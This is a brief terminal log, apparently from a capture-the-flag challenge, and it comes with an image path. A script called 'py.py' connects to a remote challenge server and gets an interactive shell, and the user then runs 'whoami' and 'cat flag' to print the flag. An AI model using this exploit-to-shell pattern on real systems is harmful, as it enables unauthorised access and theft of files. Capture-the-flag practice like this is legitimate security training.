 [arttnba3@arttnba3Manjaro 下载]$ python3 py.py
[+] Opening connection to node3.buuoj.cn on port 27754: Done
[*] Switching to interactive mode
 _____   _  ____ _____ _____   _                _
|__  /  | |/ ___|_   _|  ___| | |    ___   __ _(_)_ __
  / /_  | | |     | | | |_    | |   / _ \ / _` | | '_ \
 / /| |_| | |___  | | |  _|   | |__| (_) | (_| | | | | |
/____\___/ \____| |_| |_|     |_____\___/ \__, |_|_| |_|
                                          |___/
Please enter username: Please enter password: Password accepted: Password accepted:
$ whoami
ctf
$ cat flag
flag{516ebe4a-5510-40b3-ac87-15436d579fe0}
$